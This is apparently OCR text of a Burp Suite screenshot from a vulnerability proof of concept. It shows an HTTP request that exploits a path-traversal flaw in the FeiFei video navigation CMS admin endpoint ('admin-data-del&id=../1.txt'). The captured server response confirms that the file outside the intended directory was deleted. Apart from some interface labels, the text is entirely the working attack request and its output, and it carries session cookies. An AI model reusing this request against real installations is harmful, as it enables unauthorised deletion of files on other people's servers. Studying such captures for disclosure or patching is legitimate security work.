 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://www.feifei.cc ?
Request
Raw Params Headers Hex
GET /index.php?s=/admin-data-del&id=../1.txt HTTP/1.1
Host: www.feifei.cc
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=1ulf19mjdb0c19jjnfj621q3o6;
__tins__16951751=%7B%22sid%22%3A%201565759560309%2C%20%22vd%22%3A%
201%2C%20%22expires%22%3A%201565761360309%7D; __51cke__=;
__51laig__=4;
__tins__14834816=%7B%22sid%22%3A%201565761809500%2C%20%22vd%22%3A%
203%2C%20%22expires%22%3A%201565763857552%7D
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 1355
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>飞飞影视导航系统-系统提示</title>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<meta http-equiv='Refresh' content='1;URL='>
</head>
<body>
<table border="0" align="center" cellpadding="5" cellspacing="1"
style="color:#333333;margin-top:100px;background:#70afd3">
<tr><th style="color:#FFFFFF">操作成功！</th></tr>
<tr><td style="background:#FFF; padding:20px 10px;
font-size:12px; line-height:25px">
<font
style="color:#FF0000;font-size:14px">../1.txt已经删除！</font><b
r />系统将在<span id="countDownSec"
style="color:blue;font-weight:bold">1</span>&nbsp;秒后自动跳转，
如果不想等待请<a href="" style="color:#069;">点击这里</a>
</td></tr>
</table>
<script language="javascript" type="text/javascript">
? < + > Type a search term
Done